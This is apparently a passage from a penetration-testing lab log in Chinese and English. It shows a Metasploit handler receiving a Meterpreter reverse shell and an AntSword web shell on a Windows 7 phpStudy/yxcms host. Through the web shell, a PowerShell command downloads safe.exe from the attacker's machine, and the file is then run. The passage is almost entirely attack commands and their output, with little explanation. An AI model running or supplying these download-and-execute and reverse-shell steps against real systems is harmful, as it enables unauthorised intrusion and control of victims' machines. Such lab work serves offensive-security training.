 msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.48.129:4444
[*] Sending stage (175686 bytes) to 192.168.48.138
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.36, but the operating system provides version 2.37.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLL
ight library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.36, but the operating system provides version 2.37.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLL
ight library version.
[*] Meterpreter session 1 opened (192.168.48.129:4444 -> 192.168.48.138:2899) at 2023-11-30 17:21:53 +0800
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.48.138 >_ 192.168.48.138
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd /
C:\> powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.48.129:9999/safe.exe','safe.exe
C:\> powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.48.129:9999/safe.exe','safe.exe
C:\> safe.exe
C:\>